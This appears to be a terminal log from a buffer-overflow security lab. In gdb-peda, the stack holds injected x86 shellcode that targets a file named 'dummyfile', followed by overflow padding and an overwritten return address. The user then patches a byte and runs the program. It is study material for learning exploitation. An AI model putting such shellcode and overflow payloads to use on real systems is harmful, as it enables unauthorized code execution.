 Breakpoint 1, 0x0804846b in main ()
gdb-peda$ x/80xb $esp
0xffffd6e8: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd6f0: 0xbb 0x02 0xd7 0xff 0xff 0xcd 0x80 0x31
0xffffd6f8: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd700: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd708: 0x69 0x6c 0x65 0x0c 0x61 0x61 0x61 0x61
0xffffd710: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd718: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0xe8 0xd6 0xff 0xff
0xffffd730: 0x00 0x00 0x00 0x00 0xc4 0xd7 0xff 0xff
gdb-peda$ set {unsigned char} 0xffffd70b = 0x00
gdb-peda$ x/80xb $esp
0xffffd6e8: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd6f0: 0xbb 0x02 0xd7 0xff 0xff 0xcd 0x80 0x31
0xffffd6f8: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd700: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd708: 0x69 0x6c 0x65 0x00 0x61 0x61 0x61 0x61
0xffffd710: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd718: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0xe8 0xd6 0xff 0xff
0xffffd730: 0x00 0x00 0x00 0x00 0xc4 0xd7 0xff 0xff
gdb-peda$ continue
Continuing.
[Inferior 1 (process 61) exited with code 02]
Warning: not running
gdb-peda$ q
seed@0cffd77bc83f:~/seclabs/bof$ ls
aslr.c bof2.c ctf.c file_del.o flow.c peda-session-ctf.out.txt sh shellcode.txt
aslr.out bof2.out ctf.out flag.c flow.out peda-session-ls.txt sh.asm vuln.c
bof1.c bof3.c file_del flag.out pattern.c peda-session-rm.txt sh.bin vuln.out
bof1.out bof3.out file_del.asm flag1.txt pattern.out peda-session-vuln.out.txt sh.o vuln.out1~
seed@0cffd77bc83f:~/seclabs/bof$